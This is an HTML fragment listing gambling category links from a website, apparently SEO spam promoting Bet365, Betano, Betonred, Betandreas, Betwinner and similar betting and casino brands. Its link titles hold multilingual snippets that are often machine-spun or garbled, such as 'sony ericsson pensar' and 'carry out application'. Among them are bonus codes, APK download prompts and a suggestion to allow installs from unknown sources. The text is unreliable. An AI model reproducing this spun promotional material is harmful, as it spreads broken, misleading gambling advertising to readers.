	<li class="cat-item cat-item-1481"><a href="http://ihuopin.com/category/bet20-casino-774/" title="W wypadku jakichkolwiek bądź wątpliwości gracze mogą skorzystać spośród funkcji czatu. -">Bet20 Casino 774</a> (3)
</li>
	<li class="cat-item cat-item-3137"><a href="http://ihuopin.com/category/bet20-casino-854/" title="Każdy zapaleniec gier losowych bez wątpienia znajdzie maszynę, którą kojarzy. -">Bet20 Casino 854</a> (3)
</li>
	<li class="cat-item cat-item-1438"><a href="http://ihuopin.com/category/bet20-casino-863/" title="Tkowo hojnej Propozycji Powitalnej, nadprogram offer i zanurzyć się w owocne zakłady sportowe. -">Bet20 Casino 863</a> (3)
</li>
	<li class="cat-item cat-item-5563"><a href="http://ihuopin.com/category/bet3/" >bet3</a> (9)
</li>
	<li class="cat-item cat-item-1865"><a href="http://ihuopin.com/category/bet365-ao-vivo-276/" title="Nestes Casos, ao pequeno nessa pequena amostragem, a SportingBet mostrou-se melhor carry out la cual a Bet365. -">Bet365 Ao Vivo 276</a> (3)
</li>
	<li class="cat-item cat-item-3626"><a href="http://ihuopin.com/category/bet365-ao-vivo-790/" title="Apesar disto, no nosso comparativo a incapere de apostas vencedora foi a Bet365. -">Bet365 Ao Vivo 790</a> (3)
</li>
	<li class="cat-item cat-item-3457"><a href="http://ihuopin.com/category/bet365-app-261/" title="Além disso, a bet365 oferece também o serviço de cursos on-line pra aprendizagem. -">Bet365 App 261</a> (3)
</li>
	<li class="cat-item cat-item-4612"><a href="http://ihuopin.com/category/bet365-app-271/" title="Noi non forniamo alcuna garanzia osservando la merito all&#039;accuratezza delle notizie trovate su questo sito. -">Bet365 App 271</a> (3)
</li>
	<li class="cat-item cat-item-3739"><a href="http://ihuopin.com/category/bet365-app-375/" title="-">Bet365 App 375</a> (3)
</li>
	<li class="cat-item cat-item-4589"><a href="http://ihuopin.com/category/bet365-app-499/" title="Al termine tuttora nostra panoramica, non possiamo che costatare quale bet365 è fra i top bookmaker d’Italia. -">Bet365 App 499</a> (3)
</li>
	<li class="cat-item cat-item-3978"><a href="http://ihuopin.com/category/bet365-app-811/" title="Must become current within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 App 811</a> (3)
</li>
	<li class="cat-item cat-item-4478"><a href="http://ihuopin.com/category/bet365-app-download-244/" title="CALL OR TEXT BETS-OFF (IA), BETTOR (AZ/CO/IL/IN/LA/NC/NJ/OH/PA/TN/VA) 21+, (KY) 18+ MUST BE PRESENT IN AZ/CO/IL/IN/IA/KY/LA (SELECT PARISHES)/NC/NJ/OH/PA/TN/VA. -">Bet365 App Download 244</a> (3)
</li>
	<li class="cat-item cat-item-2269"><a href="http://ihuopin.com/category/bet365-app-download-593/" title="Newly-registered punters can benefit from a profitable Welcome Provide. -">Bet365 App Download 593</a> (3)
</li>
	<li class="cat-item cat-item-3086"><a href="http://ihuopin.com/category/bet365-app-download-602/" title="When you’re starting small, just hop on to Unlimited Blackjack together with a $1 bet. -">Bet365 App Download 602</a> (3)
</li>
	<li class="cat-item cat-item-2354"><a href="http://ihuopin.com/category/bet365-baixar-389/" title="Quem curte viver o jogo lance a lance irá sony ericsson pensar em odaie aqui. -">Bet365 Baixar 389</a> (3)
</li>
	<li class="cat-item cat-item-3646"><a href="http://ihuopin.com/category/bet365-baixar-745/" title="Ao desobstruir a página carry out application, é só clicar na janela pop-up “download”. -">Bet365 Baixar 745</a> (3)
</li>
	<li class="cat-item cat-item-2316"><a href="http://ihuopin.com/category/bet365-brasil-15/" title="Mientras, a casa tem opções para los dos os gostos em termos de esportes e jogos de cassino. -">Bet365 Brasil 15</a> (3)
</li>
	<li class="cat-item cat-item-2410"><a href="http://ihuopin.com/category/bet365-casino-368/" title="Must be present within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 Casino 368</a> (3)
</li>
	<li class="cat-item cat-item-2313"><a href="http://ihuopin.com/category/bet365-chile-707/" title="Make Use Of our special bet365 Casino added bonus code SBRBONUS (NJ) or SBR365 (PA). -">Bet365 Chile 707</a> (3)
</li>
	<li class="cat-item cat-item-3403"><a href="http://ihuopin.com/category/bet365-cricket-459/" title="Sadly, Bet365 doesn’t provide a lucky 12-15 added bonus offer. -">Bet365 Cricket 459</a> (1)
</li>
	<li class="cat-item cat-item-3189"><a href="http://ihuopin.com/category/bet365-india-7/" title="-">Bet365 India 7</a> (2)
</li>
	<li class="cat-item cat-item-1875"><a href="http://ihuopin.com/category/bet365-live-70/" title="If you’re starting little, merely hop onto Infinite Blackjack with a $1 bet. -">Bet365 Live 70</a> (3)
</li>
	<li class="cat-item cat-item-4463"><a href="http://ihuopin.com/category/bet365-live-780/" title="Secondo, ogni qualvolta si cambia da live a pre match ti compare il saldo, caratteristica il quale mi sembra superflua. -">Bet365 Live 780</a> (3)
</li>
	<li class="cat-item cat-item-4276"><a href="http://ihuopin.com/category/bet365-login-43/" title="Con Le scommesse asiatiche lo scommettitore ha un rischio minore rispetto alle tradizionali giocate 1X2. -">Bet365 Login 43</a> (1)
</li>
	<li class="cat-item cat-item-2446"><a href="http://ihuopin.com/category/bet365-online-926/" title="-">Bet365 Online 926</a> (3)
</li>
	<li class="cat-item cat-item-662"><a href="http://ihuopin.com/category/bet365-site-314/" title="A bet365 é a mais casa de apostas perform mundo, então tua chollo de mercados é imensa. -">Bet365 Site 314</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="http://ihuopin.com/category/bet365-site-508/" title="O trâmite de integração dieses empresas no libro do governo começou em 2024. -">Bet365 Site 508</a> (1)
</li>
	<li class="cat-item cat-item-2695"><a href="http://ihuopin.com/category/betanderas-com/" >betanderas.com</a> (2)
</li>
	<li class="cat-item cat-item-1689"><a href="http://ihuopin.com/category/betanders-uz-com/" >betanders-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="http://ihuopin.com/category/betandreas-app-625/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas App 625</a> (1)
</li>
	<li class="cat-item cat-item-2774"><a href="http://ihuopin.com/category/betandreas-casino-333/" title="Теперь у вас есть доступ ко всем играм и спортивным ставкам через мобильное приложение. -">Betandreas Casino 333</a> (3)
</li>
	<li class="cat-item cat-item-3845"><a href="http://ihuopin.com/category/betandreas-casino-591/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas Casino 591</a> (3)
</li>
	<li class="cat-item cat-item-4425"><a href="http://ihuopin.com/category/betandreas-casino-751/" title="В Bet-Andreas вам не разрешается одновременно активировать более одного бонуса для новых клиентов. -">Betandreas Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-4389"><a href="http://ihuopin.com/category/betandreas-skachat-223/" title="Однако даже без бонусов можно попытаться выиграть деньги. -">Betandreas Skachat 223</a> (3)
</li>
	<li class="cat-item cat-item-3232"><a href="http://ihuopin.com/category/betandreas-skachat-497/" title="Не упустите момент испытать свою удачу и опыт в беттинге. -">Betandreas Skachat 497</a> (3)
</li>
	<li class="cat-item cat-item-3153"><a href="http://ihuopin.com/category/betandreas-skachat-599/" title="Каждый отдельный бонус, кроме бездепозитного, предусматривает индивидуальные условия отыгрывания. -">Betandreas Skachat 599</a> (3)
</li>
	<li class="cat-item cat-item-1472"><a href="http://ihuopin.com/category/betandreas-skachat-608/" title="Можно начать знакомство с нашим портфолио с них. -">Betandreas Skachat 608</a> (1)
</li>
	<li class="cat-item cat-item-2760"><a href="http://ihuopin.com/category/betandreas-zerkalo-310/" title="Они проводятся при поддержке топовых провайдеров. -">Betandreas Zerkalo 310</a> (2)
</li>
	<li class="cat-item cat-item-1222"><a href="http://ihuopin.com/category/betandreas-zerkalo-355/" title="При осмотре казино мы задали сотрудникам службы поддержки несколько вопросов. -">Betandreas Zerkalo 355</a> (3)
</li>
	<li class="cat-item cat-item-1611"><a href="http://ihuopin.com/category/betandreas-az-2025-xyz/" >betandreas-az-2025.xyz</a> (1)
</li>
	<li class="cat-item cat-item-1613"><a href="http://ihuopin.com/category/betandreas-azerbaycani-com/" >betandreas-azerbaycani.com</a> (3)
</li>
	<li class="cat-item cat-item-1614"><a href="http://ihuopin.com/category/betandreas-betting-com/" >betandreas-betting.com</a> (4)
</li>
	<li class="cat-item cat-item-2734"><a href="http://ihuopin.com/category/betandreas-brasil-com/" >betandreas-brasil.com</a> (3)
</li>
	<li class="cat-item cat-item-1690"><a href="http://ihuopin.com/category/betandreas-ozbek-com/" >betandreas-ozbek.com</a> (2)
</li>
	<li class="cat-item cat-item-1851"><a href="http://ihuopin.com/category/betandreas-portugues-com/" >betandreas-portugues.com</a> (1)
</li>
	<li class="cat-item cat-item-1855"><a href="http://ihuopin.com/category/betandreas-tr-com/" >betandreas-tr.com</a> (2)
</li>
	<li class="cat-item cat-item-1679"><a href="http://ihuopin.com/category/betandres-az-com/" >betandres-az.com</a> (2)
</li>
	<li class="cat-item cat-item-1678"><a href="http://ihuopin.com/category/betandres-kz-com/" >betandres-kz.com</a> (4)
</li>
	<li class="cat-item cat-item-3163"><a href="http://ihuopin.com/category/betani-396/" title="Em comparação apresentando as diferentes casas de apostas, costumamos ver menos opções nos métodos de pagamento. -">Betani 396</a> (2)
</li>
	<li class="cat-item cat-item-3061"><a href="http://ihuopin.com/category/betano-apk-346/" title="Como em qualquer outro aplicativo, o de uma Betano também é atualizado regularmente. -">Betano Apk 346</a> (3)
</li>
	<li class="cat-item cat-item-1232"><a href="http://ihuopin.com/category/betano-apk-953/" title="A Betano proporciona alguma gama de bônus e promoções pra novos e antigos jogadores. -">Betano Apk 953</a> (2)
</li>
	<li class="cat-item cat-item-3632"><a href="http://ihuopin.com/category/betano-apk-download-640/" title="O arquivo Betano apk será baixado, e você pode instalá-lo em seu dispositivo seguindo as instruções. -">Betano Apk Download 640</a> (1)
</li>
	<li class="cat-item cat-item-3265"><a href="http://ihuopin.com/category/betano-aposta-788/" title="Enfim, Betano et bet365 são ótimas opções pra quem deseja fazer apostas esportivas. -">Betano Aposta 788</a> (3)
</li>
	<li class="cat-item cat-item-2067"><a href="http://ihuopin.com/category/betano-aposta-esportiva-883/" title="Além disso, os tutoriais e dicas para iniciantes foram bastante úteis. -">Betano Aposta Esportiva 883</a> (3)
</li>
	<li class="cat-item cat-item-310"><a href="http://ihuopin.com/category/betano-apostas-180/" title="Juntos, podemos promover alguma experiência de jogo positiva e segura. -">Betano Apostas 180</a> (1)
</li>
	<li class="cat-item cat-item-4294"><a href="http://ihuopin.com/category/betano-app-2/" title="In bottom line, we’re offering Betano mobile a large score. -">Betano App 2</a> (3)
</li>
	<li class="cat-item cat-item-3420"><a href="http://ihuopin.com/category/betano-casas-de-apostas-798/" title="Nós nos esforçamos afin de manter o betano apk download atualizado apresentando recentes funções e otimizações constantes. -">Betano Casas De Apostas 798</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="http://ihuopin.com/category/betano-casino-805/" title="-">Betano Casino 805</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="http://ihuopin.com/category/betano-gratis-774/" title="-">Betano Gratis 774</a> (3)
</li>
	<li class="cat-item cat-item-2004"><a href="http://ihuopin.com/category/betano-login-215/" title="Aí, encontrará 1 link afin de descarregar o ficheiro betano apk da nossa aplicação. -">Betano Login 215</a> (3)
</li>
	<li class="cat-item cat-item-3488"><a href="http://ihuopin.com/category/betano-pariuri-428/" title="-">Betano Pariuri 428</a> (2)
</li>
	<li class="cat-item cat-item-3504"><a href="http://ihuopin.com/category/betano-pariuri-live-281/" title="-">Betano Pariuri Live 281</a> (3)
</li>
	<li class="cat-item cat-item-3471"><a href="http://ihuopin.com/category/betao-bet-121/" title="Los Dos os resultados são aleatórios e as suas vitórias são com foundation na sorte. -">Betao Bet 121</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="http://ihuopin.com/category/betbarter-bonus-code-276/" title="Additional best bowlers incorporated Maheesh Theekshana, Gudakesh Motie, and Tahir. -">Betbarter Bonus Code 276</a> (3)
</li>
	<li class="cat-item cat-item-384"><a href="http://ihuopin.com/category/betbarter-login-888/" title="-">Betbarter Login 888</a> (1)
</li>
	<li class="cat-item cat-item-3196"><a href="http://ihuopin.com/category/betbarter-online-920/" title="It will become possible because it is usually an intermediary program. -">Betbarter Online 920</a> (1)
</li>
	<li class="cat-item cat-item-3617"><a href="http://ihuopin.com/category/betbarter-online-978/" title="It becomes feasible because it is a good intermediary system. -">Betbarter Online 978</a> (1)
</li>
	<li class="cat-item cat-item-2037"><a href="http://ihuopin.com/category/betboo-bahis-994/" title="Betboo canlı on line casino oyunları konusunda biraz önce de vurguladığımı üzere çok yönlü. -">Betboo Bahis 994</a> (3)
</li>
	<li class="cat-item cat-item-1062"><a href="http://ihuopin.com/category/betboo-casino-63/" title="Bu eğlence kaçmaz diyorsan Betboo 2024 özelliklerini tam olarak incelediğinde bundan çok daha fazlasını bulabileceğinden emin olabilirsin. -">Betboo Casino 63</a> (1)
</li>
	<li class="cat-item cat-item-2285"><a href="http://ihuopin.com/category/betboo-indir-353/" title="Betboo sitesi üyelerine erişim soruna maruz bırakmamak adına kısa zamanda giriş adresini güncelleyerek, bu gibi sorunları önlemektedir. -">Betboo Indir 353</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="http://ihuopin.com/category/betco-br-com/" >betco-br.com</a> (2)
</li>
	<li class="cat-item cat-item-3660"><a href="http://ihuopin.com/category/betesporte-cadastro-764/" title="100% de bônus zero de início depósito limitados até R$500,00. -">Betesporte Cadastro 764</a> (3)
</li>
	<li class="cat-item cat-item-2690"><a href="http://ihuopin.com/category/betesporte-e-confiavel-572/" title="O procedimento é simples e habitual a qualquer serviço disponível na internet. -">Betesporte E Confiavel 572</a> (2)
</li>
	<li class="cat-item cat-item-2021"><a href="http://ihuopin.com/category/betfast-apk-download-415/" title="De acordo apresentando a nossa análise a Betfast.io é confiável e totalmente feliz y sana pra brasileiros. -">Betfast Apk Download 415</a> (3)
</li>
	<li class="cat-item cat-item-1076"><a href="http://ihuopin.com/category/betfast-apostas-52/" title="Esta certificação fortalece o compromisso de uma Bet fast apresentando a integridade e a transparência. -">Betfast Apostas 52</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="http://ihuopin.com/category/betfiery-dice-272/" title="As férias você asedio de acordo apresentando a tua presença frequente e ativa zero internet site. -">Betfiery Dice 272</a> (3)
</li>
	<li class="cat-item cat-item-2889"><a href="http://ihuopin.com/category/betfiery-login-580/" title="Seu orden puntual de games descentralizados atrai usuários zero Brasil. -">Betfiery Login 580</a> (3)
</li>
	<li class="cat-item cat-item-2957"><a href="http://ihuopin.com/category/betfiery-paga-mesmo-472/" title="Também analisaremos como ele melhora a experiência perform usuário em relação ao site. -">Betfiery Paga Mesmo 472</a> (1)
</li>
	<li class="cat-item cat-item-4875"><a href="http://ihuopin.com/category/betflag-accedi-628/" title="Vikings Go Wild, grazie ai free spin e agli immancabili simboli WILD consente di vincere di interesse premi. -">Betflag Accedi 628</a> (3)
</li>
	<li class="cat-item cat-item-4973"><a href="http://ihuopin.com/category/betflag-bonus-727/" title="L’importo minimo del anticipo è di 6€ e la quota minima richiesta è vittoria 2.00 o massimo. -">Betflag Bonus 727</a> (1)
</li>
	<li class="cat-item cat-item-4228"><a href="http://ihuopin.com/category/betflag-casino-164/" title="Persino la disegno, realizzata mediante tonalità morbide e chiare, contribuisce a rendere fluida la navigazione. -">Betflag Casino 164</a> (3)
</li>
	<li class="cat-item cat-item-4180"><a href="http://ihuopin.com/category/betflag-login-599/" title="Lottomatica raggiunge più del 20% della raccolta vittoria scommesse costruiti in Italia. -">Betflag Login 599</a> (3)
</li>
	<li class="cat-item cat-item-1316"><a href="http://ihuopin.com/category/betgol-app-cadastro-905/" title="Sugerimos la cual você jogue possuindo responsabilidade, porque o web site é um divertimento. -">Betgol App Cadastro 905</a> (3)
</li>
	<li class="cat-item cat-item-2281"><a href="http://ihuopin.com/category/betgol-bet-202/" title="Desse método, já começa inconforme na nossa avaliação relacionada confiabilidade. -">Betgol Bet 202</a> (3)
</li>
	<li class="cat-item cat-item-2019"><a href="http://ihuopin.com/category/betgol-brasil-728/" title="O Bônus three or more é uma técnica essencial para garantir sua aprovação simply no exame prático de direção. -">Betgol Brasil 728</a> (3)
</li>
	<li class="cat-item cat-item-2427"><a href="http://ihuopin.com/category/betgol-login-609/" title="Não há indicação de o qual a Betgol ofereça serviços de transmissão ao vivo de eventos esportivos. -">Betgol Login 609</a> (3)
</li>
	<li class="cat-item cat-item-2227"><a href="http://ihuopin.com/category/betgol-online-788/" title="Temos o artigo efectivo relacionada tais como apostar zero setor de escanteios. -">Betgol Online 788</a> (3)
</li>
	<li class="cat-item cat-item-5483"><a href="http://ihuopin.com/category/betgr8-kenya-ke-x/" >betgr8-kenya.ke x</a> (5)
</li>
	<li class="cat-item cat-item-1488"><a href="http://ihuopin.com/category/betmexico-bono-de-bienvenida-781/" title="Drinks and food are free for gamers as long as they actively participate. -">Betmexico Bono De Bienvenida 781</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-31/" title="-">Betmexico Casino En Linea 31</a> (1)
</li>
	<li class="cat-item cat-item-3649"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-436/" title="We take a very structured and systematic approach to be able to ranking sportsbooks using the efficiency indicators listed above. -">Betmexico Casino En Linea 436</a> (3)
</li>
	<li class="cat-item cat-item-2788"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-685/" title="-">Betmexico Casino En Linea 685</a> (3)
</li>
	<li class="cat-item cat-item-729"><a href="http://ihuopin.com/category/betmexico-como-ganar-dinero-971/" title="An Individual can participate in stop, raffles, and other online games conducted by simply nonprofit organizations. -">Betmexico Como Ganar Dinero 971</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="http://ihuopin.com/category/betmexico-promociones-714/" title="-">Betmexico Promociones 714</a> (1)
</li>
	<li class="cat-item cat-item-4883"><a href="http://ihuopin.com/category/betmexico-slots-932/" title="-">Betmexico Slots 932</a> (46)
</li>
	<li class="cat-item cat-item-3475"><a href="http://ihuopin.com/category/betnacional-apk-249/" title="Pra isso, a Betnacional disponibiliza ferramentas como a autoexclusão e limites de apostas. -">Betnacional Apk 249</a> (2)
</li>
	<li class="cat-item cat-item-770"><a href="http://ihuopin.com/category/betnacional-apostas-526/" title="Afin De os fãs de basquete, o Betnacional oferece apostas esportivas emocionantes nessa modalidade. -">Betnacional Apostas 526</a> (1)
</li>
	<li class="cat-item cat-item-1433"><a href="http://ihuopin.com/category/betnacional-app-195/" title="A aba “Melhores listas de destaques”, por exemplo, tem operating system campeonatos também procurados. -">Betnacional App 195</a> (3)
</li>
	<li class="cat-item cat-item-363"><a href="http://ihuopin.com/category/betnacional-app-562/" title="Clique nas partidas apresentando símbolo de perform pra assistir à transmissão por vídeo. -">Betnacional App 562</a> (1)
</li>
	<li class="cat-item cat-item-2975"><a href="http://ihuopin.com/category/betnacional-baixar-406/" title="Aliás, o application Betnacional está disponível para Android os, contudo não há uma versão afin de iOS. -">Betnacional Baixar 406</a> (3)
</li>
	<li class="cat-item cat-item-2595"><a href="http://ihuopin.com/category/betnacional-baixar-783/" title="Os apostadores encontrarão seções de esportes e cassino ao palpitante na Betnacional apostas. -">Betnacional Baixar 783</a> (3)
</li>
	<li class="cat-item cat-item-4333"><a href="http://ihuopin.com/category/betnacional-e-confiavel-330/" title="Há entidades especializadas pra auxiliar jogadores compulsivos. -">Betnacional E Confiavel 330</a> (3)
</li>
	<li class="cat-item cat-item-3814"><a href="http://ihuopin.com/category/betonred-bonus-519/" title="Le scommesse live vengono effettuate una delle caratteristiche distintive ancora oggi sezione sportiva. -">Betonred Bonus 519</a> (3)
</li>
	<li class="cat-item cat-item-2288"><a href="http://ihuopin.com/category/betonred-casino-422/" title="Il suo pacchetto successo benvenuto, sottile a 459 euro e 250 giri gratuiti, è solamente l&#039;inizio. -">Betonred Casino 422</a> (3)
</li>
	<li class="cat-item cat-item-3306"><a href="http://ihuopin.com/category/betonred-casino-469/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Betonred Casino 469</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="http://ihuopin.com/category/betonred-casino-694/" title="Nell’angolo osservando la alto a destra, troverai il pulsante “Registrati”. -">Betonred Casino 694</a> (1)
</li>
	<li class="cat-item cat-item-4931"><a href="http://ihuopin.com/category/betonred-casino-801/" title="Il 25% di cashback, la Ruota della Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Casino 801</a> (3)
</li>
	<li class="cat-item cat-item-3546"><a href="http://ihuopin.com/category/betonred-casino-login-147/" title="BetOnRed Italia è una piattaforma successo scommesse negozio online ben consolidata. -">Betonred Casino Login 147</a> (3)
</li>
	<li class="cat-item cat-item-4531"><a href="http://ihuopin.com/category/betonred-casino-login-31/" title="Arriva nell’élite del gioco con il Baccarat Live, un proverbiale intramontabile il quale combina semplicità e eleganza. -">Betonred Casino Login 31</a> (3)
</li>
	<li class="cat-item cat-item-3320"><a href="http://ihuopin.com/category/betonred-casino-login-322/" title="Opera sotto una concessione legittima, garantendo la conformità agli standard normativi. -">Betonred Casino Login 322</a> (2)
</li>
	<li class="cat-item cat-item-3434"><a href="http://ihuopin.com/category/betonred-casino-login-430/" title="Con Lo Scopo Di attivare il bonus, si consiglia di copiare la sequenza direttamente dalla fonte. -">Betonred Casino Login 430</a> (3)
</li>
	<li class="cat-item cat-item-2967"><a href="http://ihuopin.com/category/betonred-casino-login-483/" title="Mediante la propria interfaccia user-friendly e funzionalità robuste, l’app BetonRed assicura un’esperienza vittoria scommesse fluida. -">Betonred Casino Login 483</a> (1)
</li>
	<li class="cat-item cat-item-3058"><a href="http://ihuopin.com/category/betonred-casino-login-945/" title="In Seguito aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Casino Login 945</a> (3)
</li>
	<li class="cat-item cat-item-3588"><a href="http://ihuopin.com/category/betonred-italia-424/" title="Il 25% successo cashback, la Ruota ancora oggi Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Italia 424</a> (3)
</li>
	<li class="cat-item cat-item-2636"><a href="http://ihuopin.com/category/betonred-italia-54/" title="Presso BetOnRed, la tua sicurezza e il tuo benessere avvengono la nostra priorità assoluta. -">Betonred Italia 54</a> (2)
</li>
	<li class="cat-item cat-item-4443"><a href="http://ihuopin.com/category/betonred-italia-860/" title="Codesto focus sul benessere degli utenti migliora l’esperienza vittoria puntata complessiva. -">Betonred Italia 860</a> (3)
</li>
	<li class="cat-item cat-item-2688"><a href="http://ihuopin.com/category/betonred-italia-942/" title="Il 25% di cashback, la Ruota ancora oggi Sorte, un programma fedeltà completo e tornei giornalieri vi aspettano. -">Betonred Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3575"><a href="http://ihuopin.com/category/betonred-login-738/" title="BetOnRed garantisce sicurezza mediante crittografia SSL e protezione dati avanzata. -">Betonred Login 738</a> (3)
</li>
	<li class="cat-item cat-item-4533"><a href="http://ihuopin.com/category/betonred-login-930/" title="Queste informazioni aiutano gli scommettitori a prendere decisioni informate. -">Betonred Login 930</a> (3)
</li>
	<li class="cat-item cat-item-1934"><a href="http://ihuopin.com/category/betonred-promo-code-409/" title="Questa funzionalità dinamica aumenta l’eccitazione e fornisce un coinvolgimento costruiti in tempo evidente. -">Betonred Promo Code 409</a> (3)
</li>
	<li class="cat-item cat-item-2451"><a href="http://ihuopin.com/category/betonred-promo-code-617/" title="Il 25% vittoria cashback, la Ruota tuttora Sorte, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Promo Code 617</a> (3)
</li>
	<li class="cat-item cat-item-1143"><a href="http://ihuopin.com/category/betonred-promo-code-711/" title="Nell’angolo costruiti in alto a destra, troverai il pulsante “Registrati”. -">Betonred Promo Code 711</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="http://ihuopin.com/category/betonred-promo-code-753/" title="Assicurati vittoria consentire le installazioni da fonti sconosciute con le impostazioni del tuo dispositivo. -">Betonred Promo Code 753</a> (1)
</li>
	<li class="cat-item cat-item-2117"><a href="http://ihuopin.com/category/betonred-promo-code-915/" title="Ove non riesci ad accedere al tuo account Betonred, ci potrebbero esserci varie cause. -">Betonred Promo Code 915</a> (1)
</li>
	<li class="cat-item cat-item-3226"><a href="http://ihuopin.com/category/betonred-promo-code-960/" title="Mediante Bet On Red Scompiglio, avrai entrata a giochi di alta qualità e offerte speciali continue. -">Betonred Promo Code 960</a> (3)
</li>
	<li class="cat-item cat-item-3106"><a href="http://ihuopin.com/category/betonred-recensioni-230/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;avvio. -">Betonred Recensioni 230</a> (3)
</li>
	<li class="cat-item cat-item-4014"><a href="http://ihuopin.com/category/betonred-recensioni-340/" title="Pertanto, i metodi successo finanziamento sicuri garantiscono la aforisma tranquillità durante l’utilizzo del sito. -">Betonred Recensioni 340</a> (3)
</li>
	<li class="cat-item cat-item-3012"><a href="http://ihuopin.com/category/betonred-sport-166/" title="Una Singola delle primarie novità degli ultimi anni è l’arrivo dei giochi live dealer. -">Betonred Sport 166</a> (3)
</li>
	<li class="cat-item cat-item-4520"><a href="http://ihuopin.com/category/betonred-sport-17/" title="Cliccate sul pulsante “Live Chat” a causa di ricevere aiuto immediata o contattate l’assistenza sequela e-mail all’indirizzo -">Betonred Sport 17</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="http://ihuopin.com/category/betonred-sport-315/" title="I tempi vittoria ritiro potrebbero risultare un po&#039; più rapidi, ma nel complesso, una sana esperienza. -">Betonred Sport 315</a> (2)
</li>
	<li class="cat-item cat-item-2189"><a href="http://ihuopin.com/category/betonred-sport-573/" title="Successivamente aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Sport 573</a> (1)
</li>
	<li class="cat-item cat-item-751"><a href="http://ihuopin.com/category/betonred-sport-627/" title="Preparatevi a un turbine vittoria sensazioni con Crazy Time, un gioco all’altezza del suo famiglia. -">Betonred Sport 627</a> (1)
</li>
	<li class="cat-item cat-item-5019"><a href="http://ihuopin.com/category/betpremium-casino-358/" title="Brando è uno scrittore di contenuti specializzato nel settore dei casinò online. -">Betpremium Casino 358</a> (3)
</li>
	<li class="cat-item cat-item-4935"><a href="http://ihuopin.com/category/betpremium-login-401/" title="Registrati su NetBet e ottieni un bonus vittoria benvenuto sottile a 600€ su tre depositi più 200 Giri Gratuiti. -">Betpremium Login 401</a> (3)
</li>
	<li class="cat-item cat-item-4696"><a href="http://ihuopin.com/category/betpremium-poker-479/" title="Federico è l&#039;analista successo casinò che lavora nel settore del gioco d&#039;azzardo da in aggiunta 5 anni. -">Betpremium Poker 479</a> (3)
</li>
	<li class="cat-item cat-item-3229"><a href="http://ihuopin.com/category/bets-121/" title="Bet365 prides by itself upon giving a strong reside betting market. -">Bets 121</a> (3)
</li>
	<li class="cat-item cat-item-1283"><a href="http://ihuopin.com/category/bets-275/" title="Newly-registered punters may advantage through a rewarding Welcome Offer. -">Bets 275</a> (3)
</li>
	<li class="cat-item cat-item-3017"><a href="http://ihuopin.com/category/bets-368/" title="Bet365 prides itself about providing a strong live gambling market. -">Bets 368</a> (3)
</li>
	<li class="cat-item cat-item-2930"><a href="http://ihuopin.com/category/bets-428/" title="Newly-registered punters can benefit through a rewarding Pleasant Provide. -">Bets 428</a> (2)
</li>
	<li class="cat-item cat-item-4100"><a href="http://ihuopin.com/category/betsafe-online-casino-378/" title="W zależności od czasu lokalizacji możesz także korzystać wraz z Sofort, Paypal i Trustly. -">Betsafe Online Casino 378</a> (3)
</li>
	<li class="cat-item cat-item-3954"><a href="http://ihuopin.com/category/betsafe-poker-610/" title="Operator zakładów proponuje usługi w języku polskim, angielskim, szwedzkim, norweskim, estońskim, litewskim i innych językach. -">Betsafe Poker 610</a> (3)
</li>
	<li class="cat-item cat-item-4244"><a href="http://ihuopin.com/category/betsafe-poker-816/" title="Kasyna, które znajdują się tutaj, nie są dostosowywane w naszym kraju. -">Betsafe Poker 816</a> (3)
</li>
	<li class="cat-item cat-item-2124"><a href="http://ihuopin.com/category/betsul-cassino-957/" title="É a cuerpo de teu compromisso possuindo a excelência, transparência e, acima de tudo, respeito vello apostador. -">Betsul Cassino 957</a> (3)
</li>
	<li class="cat-item cat-item-2142"><a href="http://ihuopin.com/category/betsul-jogos-506/" title="O jogo responsável e a política de privacidade também sony ericsson encaixam nesse ambiente. -">Betsul Jogos 506</a> (3)
</li>
	<li class="cat-item cat-item-5117"><a href="http://ihuopin.com/category/bettilt-9346/" >bettilt 9346</a> (14)
</li>
	<li class="cat-item cat-item-213"><a href="http://ihuopin.com/category/betting-utan-svensk-licens/" >betting utan svensk licens</a> (9)
</li>
	<li class="cat-item cat-item-1167"><a href="http://ihuopin.com/category/betway-casino-379/" title="-">Betway Casino 379</a> (2)
</li>
	<li class="cat-item cat-item-2422"><a href="http://ihuopin.com/category/betwinner-african-com/" >betwinner-african.com</a> (2)
</li>
	<li class="cat-item cat-item-2420"><a href="http://ihuopin.com/category/betwinner-burkina-faso-com/" >betwinner-burkina-faso.com</a> (2)
</li>
	<li class="cat-item cat-item-2575"><a href="http://ihuopin.com/category/betwinner-francais-net/" >betwinner-francais.net</a> (3)
</li>
	<li class="cat-item cat-item-2632"><a href="http://ihuopin.com/category/betwinner-portuguese-com/" >betwinner-portuguese.com</a> (2)
</li>
	<li class="cat-item cat-item-2627"><a href="http://ihuopin.com/category/betwinner-yallah-com/" >betwinner-yallah.com</a> (3)
</li>
